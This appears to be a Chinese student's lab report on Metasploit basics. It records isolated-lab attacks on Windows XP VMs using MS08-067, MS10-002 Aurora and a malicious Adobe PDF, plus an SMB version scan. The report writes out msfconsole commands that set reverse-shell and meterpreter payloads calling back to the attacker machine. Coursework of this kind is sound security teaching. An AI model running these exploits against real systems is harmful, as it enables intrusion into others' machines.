20155330 《网络对抗》 Exp5 MSF基础应用

20155330 《网络对抗》 Exp5 MSF基础应用

实践过程记录





主动攻击实践:MS08_067漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:windows XP SP3 简体中文

- IP地址:192.168.124.135

- 输入命令

use exploit/windows/smb/ms08_067_netapi - 设置参数

set payload generic/shell_reverse_tcptcp反向回连

set LHOST 192.168.124.132

set LPORT 5330 端口

set RHOST 192.168.124.135

set target 0

- 并进行攻击

exploit。



- 结果失败了。

- 然后重新换了一台靶机windows XP SP3(English),重设了攻击目标地址。





- 成功了,使用

systeminfo查看靶机信息。



针对浏览器攻击:MS11-050漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135

- 用

use windows/browser/ms11_050_mshtml_cobjectelement使用该模块 - 加载payload

set payload windows/meterpreter/reverese_http,并设置相应参数,打开服务exploit,发起渗透攻击。

- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/ms5330;

- 但是在kali攻击机中一直出错,回连没有成功。

- 然后参考组长的博客,将攻击的目标漏洞换成了

MS10_002_aurora。



针对浏览器攻击:MS10_002_aurora漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3(English)

- IP地址:192.168.124.136

- 输入下图中的命令并执行攻击



- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/aurora.html;



- 本来是回连成功的,但是输入错了命令,然后只好重做了一遍。

- 第二次生成了不同的网址

- 回连成功后使用

sysinfo查看靶机信息



- 靶机ip地址



针对客户端的攻击:Adobe渗透测试

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135

- 进入

windows/fileformat/adobe_cooltype_sing模块设定相关系数并生成相关文件5330.pdf

- 将生成的pdf文件导入到靶机中运行,回连成功!可对靶机进行操作。



- 在靶机中关闭PDF文档后,攻击机与靶机断开连接。

辅助模块



- 输入命令

show auxiliary查看所有辅助模块



- 选中其中一个模块进入。该模块是用于对smb的版本进行扫描,SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。。



- 设置必要参数,并使用

show options查看需要设置的消息



- 使用命令run开启扫描,结果如下:

实验后回答问题

exploit

- 攻击。简单来说就是利用发现的安全漏洞或配置弱点对远程目标系统进行攻击。主要分为主动攻击和被动攻击。

payload

- 攻击载荷。类似shellcode,在攻击渗透成功后对被感染计算机进行后门操作,达到攻击效果。

encode

- 编码器。修改字符达到“免杀”目的。

实验感受

这次实验主要对Windows xp系统及其有关应用中的部分漏洞进行了攻击,从而也感受到了msf工具功能的强大。

20155330 《网络对抗》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- Spring Boot系列学习文章(一) -- Intellij IDEA 搭建Spring Boot项目

前言: 最近做的一个项目是用Spring Boot来做的,所以把工作中遇到的一些知识点.问题点整理一下,做成一系列学习文章,供后续学习Spring Boot的同仁们参考,我也是第一次接触Spring ...

- [Android] 布局优化技巧

看了一些关于优化布局的资料,了解了很多平时不怎么注意的问题,于是把资料整理了一下,一部分内容是翻译来的,一部分是自己理解加上的.每部分内容都有demo,有些资料里的demo比较好的,我就直接拿来用了: ...

- DDT模块

转自: https://www.cnblogs.com/frost-hit/p/8277637.html Python DDT(data driven tests)模块心得 关于ddt模块的一些心 ...

- MS SQL backup database的俩个参数

http://msdn.microsoft.com/zh-cn/library/ms186865.aspx 数据传输选项 BUFFERCOUNT = { buffercount | @bufferco ...

- SQL语句结合上下文查询(in查询)

在多个表联合查询时,使用linq语句查询就显得不那么方便了,执行效率也不高, SQL语句查询的优势就显现出来了. using (var context = new YZS_TRAEntities()) ...

- Android external扩展工程

Android的扩展工程包含在external文件夹中,这是一些经过修改后适应Android系统的开源工程,这些工程有些在主机上运行,有些在目标机上运行: 工程名称 工程描述 aes 高级加密标 ...

- 将sqllite3数据库迁移到mysql

一.安装python mysql module (OneDrive): 1.运行python D:\OneDrive\Work\django\mysqlregistry.py2.http://www. ...

- System.IO.Path文件路径类

Path类的静态属性和方法,此类操作不影响物料文件. 属性 char a = System.IO.Path.VolumeSeparatorChar;//: char b = System.IO.Pat ...

- 复杂json的解析:jsonobject与jsonArray的使用

String parameter = { success : 0, errorMsg : "错误消息", data : { total : "总记录数", ro ...

- Case Study: 技术和商业的结合点在哪里?

如果要制作过去两三年里最火爆的企业级产品创业公司名单,里面一定少不了一家叫做Docker的公司.先别管Docker是做什么的,只要记住这是这几年企业级IT产品里最重要的热点技术,有一半的大型企业已经在 ...